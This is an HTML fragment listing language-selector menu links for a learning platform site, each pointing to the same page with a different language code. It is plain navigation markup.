                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ms" title="Bahasa Melayu ‎(ms)‎">Bahasa Melayu ‎(ms)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bm" title="Bamanankan ‎(bm)‎">Bamanankan ‎(bm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bi" title="Bislama ‎(bi)‎">Bislama ‎(bi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bs" title="Bosanski ‎(bs)‎">Bosanski ‎(bs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=br" title="Breizh ‎(br)‎">Breizh ‎(br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca_valencia" title="Català (Valencià) ‎(ca_valencia)‎">Català (Valencià) ‎(ca_valencia)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca_wp" title="Català per a Workplace ‎(ca_wp)‎">Català per a Workplace ‎(ca_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca" title="Català ‎(ca)‎">Català ‎(ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mis" title="Crnogorski ‎(mis)‎">Crnogorski ‎(mis)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hr_schools" title="Croatian schools ‎(hr_schools)‎">Croatian schools ‎(hr_schools)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=cy" title="Cymraeg ‎(cy)‎">Cymraeg ‎(cy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=da_kursus" title="Dansk (kursus) ‎(da_kursus)‎">Dansk (kursus) ‎(da_kursus)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=da_rum" title="Dansk Rum ‎(da_rum)‎">Dansk Rum ‎(da_rum)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=da" title="Dansk ‎(da)‎">Dansk ‎(da)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=se" title="Davvisámegiella ‎(se)‎">Davvisámegiella ‎(se)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_du" title="Deutsch - Du ‎(de_du)‎">Deutsch - Du ‎(de_du)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_kids" title="Deutsch - Kids ‎(de_kids)‎">Deutsch - Kids ‎(de_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_ch" title="Deutsch - Schweiz ‎(de_ch)‎">Deutsch - Schweiz ‎(de_ch)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_comm" title="Deutsch community ‎(de_comm)‎">Deutsch community ‎(de_comm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_wp" title="Deutsch für Arbeitsplatz ‎(de_wp)‎">Deutsch für Arbeitsplatz ‎(de_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de" title="Deutsch ‎(de)‎">Deutsch ‎(de)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=dsb" title="Dolnoserbski ‎(dsb)‎">Dolnoserbski ‎(dsb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mh" title="Ebon ‎(mh)‎">Ebon ‎(mh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=et" title="eesti ‎(et)‎">eesti ‎(et)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_ar" title="English - Pirate ‎(en_ar)‎">English - Pirate ‎(en_ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_us" title="English - United States ‎(en_us)‎">English - United States ‎(en_us)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_kids" title="English for kids ‎(en_kids)‎">English for kids ‎(en_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_wp" title="English for Workplace ‎(en_wp)‎">English for Workplace ‎(en_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_us_k12" title="English US - K12 ‎(en_us_k12)‎">English US - K12 ‎(en_us_k12)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en" title="English ‎(en)‎">English ‎(en)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_co" title="Español - Colombia ‎(es_co)‎">Español - Colombia ‎(es_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_mx_kids" title="Español - México para niños ‎(es_mx_kids)‎">Español - México para niños ‎(es_mx_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_mx" title="Español - México ‎(es_mx)‎">Español - México ‎(es_mx)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_ve" title="Español - Venezuela ‎(es_ve)‎">Español - Venezuela ‎(es_ve)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_wp" title="Español para la Empresa ‎(es_wp)‎">Español para la Empresa ‎(es_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=eo" title="Esperanto ‎(eo)‎">Esperanto ‎(eo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=eu" title="Euskara ‎(eu)‎">Euskara ‎(eu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fil" title="Filipino ‎(fil)‎">Filipino ‎(fil)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sv_fi" title="Finlandssvenska ‎(sv_fi)‎">Finlandssvenska ‎(sv_fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fr_ca" title="Français - Canada ‎(fr_ca)‎">Français - Canada ‎(fr_ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fr_wp" title="Français pour Workplace ‎(fr_wp)‎">Français pour Workplace ‎(fr_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fr" title="Français ‎(fr)‎">Français ‎(fr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fo" title="Føroyskt ‎(fo)‎">Føroyskt ‎(fo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ga" title="Gaeilge ‎(ga)‎">Gaeilge ‎(ga)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=gl" title="Galego ‎(gl)‎">Galego ‎(gl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=oc_gsc" title="Gascon ‎(oc_gsc)‎">Gascon ‎(oc_gsc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=gd" title="Gàidhlig ‎(gd)‎">Gàidhlig ‎(gd)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ha" title="Hausa ‎(ha)‎">Hausa ‎(ha)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hr" title="Hrvatski ‎(hr)‎">Hrvatski ‎(hr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ig" title="Igbo ‎(ig)‎">Igbo ‎(ig)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=id" title="Indonesian ‎(id)‎">Indonesian ‎(id)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zu" title="isiZulu ‎(zu)‎">isiZulu ‎(zu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=it_wp" title="Italiano per Workplace ‎(it_wp)‎">Italiano per Workplace ‎(it_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=it" title="Italiano ‎(it)‎">Italiano ‎(it)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ja_kids" title="Japanese - kids ‎(ja_kids)‎">Japanese - kids ‎(ja_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kl" title="Kalaallisut ‎(kl)‎">Kalaallisut ‎(kl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=rw" title="Kinyarwanda ‎(rw)‎">Kinyarwanda ‎(rw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sw" title="Kiswahili ‎(sw)‎">Kiswahili ‎(sw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hat" title="Kreyòl Ayisyen ‎(hat)‎">Kreyòl Ayisyen ‎(hat)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kmr" title="Kurmanji ‎(kmr)‎">Kurmanji ‎(kmr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lo" title="Laotian ‎(lo)‎">Laotian ‎(lo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=la" title="Latin ‎(la)‎">Latin ‎(la)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lv" title="Latviešu ‎(lv)‎">Latviešu ‎(lv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=oc_lnc" title="Lengadocian ‎(oc_lnc)‎">Lengadocian ‎(oc_lnc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lt" title="Lietuvių ‎(lt)‎">Lietuvių ‎(lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lt_uni" title="Lithuanian (university) ‎(lt_uni)‎">Lithuanian (university) ‎(lt_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=smj" title="Lulesamisk ‎(smj)‎">Lulesamisk ‎(smj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lb" title="Lëtzebuergesch ‎(lb)‎">Lëtzebuergesch ‎(lb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hu" title="magyar ‎(hu)‎">magyar ‎(hu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mg" title="Malagasy ‎(mg)‎">Malagasy ‎(mg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mn_mong" title="Mongolian ‎(mn_mong)‎">Mongolian ‎(mn_mong)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=my" title="myanma bhasa ‎(my)‎">myanma bhasa ‎(my)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mi" title="Māori (Te Reo) ‎(mi)‎">Māori (Te Reo) ‎(mi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mi_tn" title="Māori - Tainui ‎(mi_tn)‎">Māori - Tainui ‎(mi_tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mi_wwow" title="Māori - Waikato ‎(mi_wwow)‎">Māori - Waikato ‎(mi_wwow)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=nl" title="Nederlands ‎(nl)‎">Nederlands ‎(nl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=no" title="Norsk - bokmål ‎(no)‎">Norsk - bokmål ‎(no)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=nn" title="Norsk - nynorsk ‎(nn)‎">Norsk - nynorsk ‎(nn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=no_wp" title="Norsk Workplace ‎(no_wp)‎">Norsk Workplace ‎(no_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=no_gr" title="Norsk ‎(no_gr)‎">Norsk ‎(no_gr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=uz" title="O'zbekcha ‎(uz)‎">O'zbekcha ‎(uz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pcm" title="Pidgin ‎(pcm)‎">Pidgin ‎(pcm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pl" title="Polski ‎(pl)‎">Polski ‎(pl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pt_br" title="Português - Brasil ‎(pt_br)‎">Português - Brasil ‎(pt_br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pt" title="Português - Portugal ‎(pt)‎">Português - Portugal ‎(pt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=rm_surs" title="Romansh Sursilvan ‎(rm_surs)‎">Romansh Sursilvan ‎(rm_surs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ro" title="Română ‎(ro)‎">Română ‎(ro)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sm" title="Samoan ‎(sm)‎">Samoan ‎(sm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tn" title="Setswana ‎(tn)‎">Setswana ‎(tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sq" title="Shqip ‎(sq)‎">Shqip ‎(sq)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sk" title="Slovenčina ‎(sk)‎">Slovenčina ‎(sk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sl" title="Slovenščina ‎(sl)‎">Slovenščina ‎(sl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=so" title="Soomaali ‎(so)‎">Soomaali ‎(so)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sr_lt" title="Srpski ‎(sr_lt)‎">Srpski ‎(sr_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fi" title="Suomi ‎(fi)‎">Suomi ‎(fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fi_co" title="Suomi+ ‎(fi_co)‎">Suomi+ ‎(fi_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sv" title="Svenska ‎(sv)‎">Svenska ‎(sv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sma" title="Sørsamisk ‎(sma)‎">Sørsamisk ‎(sma)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tl" title="Tagalog ‎(tl)‎">Tagalog ‎(tl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ta" title="Tamil ‎(ta)‎">Tamil ‎(ta)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kab" title="Taqbaylit ‎(kab)‎">Taqbaylit ‎(kab)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=th" title="Thai ‎(th)‎">Thai ‎(th)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=to" title="Tongan ‎(to)‎">Tongan ‎(to)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tk" title="Turkmen ‎(tk)‎">Turkmen ‎(tk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tr" title="Türkçe ‎(tr)‎">Türkçe ‎(tr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ug_lt" title="Uyghur - latin ‎(ug_lt)‎">Uyghur - latin ‎(ug_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fj" title="VakaViti ‎(fj)‎">VakaViti ‎(fj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca_valencia_racv" title="Valencià_RACV ‎(ca_valencia_racv)‎">Valencià_RACV ‎(ca_valencia_racv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=vi" title="Vietnamese ‎(vi)‎">Vietnamese ‎(vi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=wo" title="Wolof ‎(wo)‎">Wolof ‎(wo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ro_wp" title="Workplace în limba română ‎(ro_wp)‎">Workplace în limba română ‎(ro_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_cn_wp" title="Workplace 简体中文版 ‎(zh_cn_wp)‎">Workplace 简体中文版 ‎(zh_cn_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_tw_wp" title="Workplace 繁體中文版 ‎(zh_tw_wp)‎">Workplace 繁體中文版 ‎(zh_tw_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ee" title="Èʋegbe ‎(ee)‎">Èʋegbe ‎(ee)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=is" title="Íslenska ‎(is)‎">Íslenska ‎(is)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=cs" title="Čeština ‎(cs)‎">Čeština ‎(cs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=haw" title="ʻŌlelo Hawaiʻi ‎(haw)‎">ʻŌlelo Hawaiʻi ‎(haw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el_kids" title="Ελληνικά για παιδιά ‎(el_kids)‎">Ελληνικά για παιδιά ‎(el_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el_uni" title="Ελληνικά για σχολές ‎(el_uni)‎">Ελληνικά για σχολές ‎(el_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el_wp" title="Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎">Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el" title="Ελληνικά ‎(el)‎">Ελληνικά ‎(el)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ba" title="Башҡорт теле ‎(ba)‎">Башҡорт теле ‎(ba)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=be" title="Беларуская ‎(be)‎">Беларуская ‎(be)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bg" title="Български ‎(bg)‎">Български ‎(bg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ky" title="Кыргызча ‎(ky)‎">Кыргызча ‎(ky)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mk" title="Македонски ‎(mk)‎">Македонски ‎(mk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mn" title="Монгол ‎(mn)‎">Монгол ‎(mn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ru" title="Русский ‎(ru)‎">Русский ‎(ru)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sr_cr" title="Српски ‎(sr_cr)‎">Српски ‎(sr_cr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tt" title="татар теле ‎(tt)‎">татар теле ‎(tt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tg" title="Тоҷикӣ ‎(tg)‎">Тоҷикӣ ‎(tg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=uk" title="Українська ‎(uk)‎">Українська ‎(uk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kk" title="Қазақша ‎(kk)‎">Қазақша ‎(kk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hy" title="Հայերեն ‎(hy)‎">Հայերեն ‎(hy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=he_kids" title="עברית בתי־ספר ‎(he_kids)‎">עברית בתי־ספר ‎(he_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=he_wp" title="עברית עבור Workplace ‎(he_wp)‎">עברית עבור Workplace ‎(he_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=he" title="עברית ‎(he)‎">עברית ‎(he)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ug_ug" title="ئۇيغۇرچە ‎(ug_ug)‎">ئۇيغۇرچە ‎(ug_ug)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ur" title="اردو ‎(ur)‎">اردو ‎(ur)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ckb" title="سۆرانی ‎(ckb)‎">سۆرانی ‎(ckb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ar" title="عربي ‎(ar)‎">عربي ‎(ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fa" title="فارسی ‎(fa)‎">فارسی ‎(fa)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ps" title="پښتو ‎(ps)‎">پښتو ‎(ps)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=dv" title="ދިވެހި ‎(dv)‎">ދިވެހި ‎(dv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ne" title="नेपाली ‎(ne)‎">नेपाली ‎(ne)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mr" title="मराठी ‎(mr)‎">मराठी ‎(mr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hi_wp" title="वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎">वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hi" title="हिंदी ‎(hi)‎">हिंदी ‎(hi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bn" title="বাংলা ‎(bn)‎">বাংলা ‎(bn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pan" title="ਪੰਜਾਬੀ ‎(pan)‎">ਪੰਜਾਬੀ ‎(pan)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=gu" title="ગુજરાતી ‎(gu)‎">ગુજરાતી ‎(gu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=or" title="ଓଡ଼ିଆ ‎(or)‎">ଓଡ଼ିଆ ‎(or)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ta_lk" title="தமிழ் ‎(ta_lk)‎">தமிழ் ‎(ta_lk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=te" title="తెలుగు  ‎(te)‎">తెలుగు  ‎(te)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kn" title="ಕನ್ನಡ ‎(kn)‎">ಕನ್ನಡ ‎(kn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ml" title="മലയാളം ‎(ml)‎">മലയാളം ‎(ml)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=si" title="සිංහල ‎(si)‎">සිංහල ‎(si)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=xct" title="བོད་ཡིག ‎(xct)‎">བོད་ཡིག ‎(xct)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=dz" title="རྫོང་ཁ ‎(dz)‎">རྫོང་ཁ ‎(dz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ka" title="ქართული ‎(ka)‎">ქართული ‎(ka)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ti" title="ትግርኛ ‎(ti)‎">ትግርኛ ‎(ti)‎</a>
